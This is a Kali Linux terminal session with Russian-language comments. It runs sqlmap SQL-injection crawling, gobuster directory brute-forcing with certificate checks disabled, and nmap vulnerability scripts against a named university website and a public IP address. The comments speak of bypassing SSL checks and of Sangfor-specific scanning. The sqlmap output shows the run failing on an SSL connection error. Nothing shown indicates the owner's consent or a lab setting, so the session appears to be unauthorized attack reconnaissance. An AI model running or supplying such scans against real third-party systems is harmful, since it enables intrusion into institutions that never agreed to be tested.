 ┌──(kali㉿kali)-[~]
└─$ # Попробуем обойти SSL проверку
sqlmap -u "https://www.unimas.my:4430/" --crawl=2 --random-agent --proxy="http://127.0.0.1:8080"
# Игнорируем SSL ошибки в Gobuster
gobuster dir -u https://www.unimas.my:4430/ -w /usr/share/wordlists/dirb/common.txt -k
# Специфичное сканирование Sangfor
nmap -p 4430 --script http-enum,http-vuln* 49.50.236.20
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.9.8#stable}
|_ -| . [.]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
 applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:46:07 /2025-11-22/
[14:46:07] [INFO] fetched random HTTP User-Agent header value 'Mozilla/4.0 (compatible; MSIE 6.0; X11; Linux i686; en) Opera 8.52' from file '/usr/s
hare/sqlmap/data/txt/user-agents.txt'
do you want to check for the existence of site's sitemap(.xml) [y/N] y
[14:46:10] [INFO] no links found
[14:46:10] [INFO] starting crawler for target URL 'https://www.unimas.my:4430/'
[14:46:10] [INFO] searching for links with depth 1
[14:46:10] [CRITICAL] connection exception detected ('can't establish SSL connection'). skipping URL 'https://www.unimas.my:4430/'
[14:46:10] [WARNING] no usable links found (with GET parameters)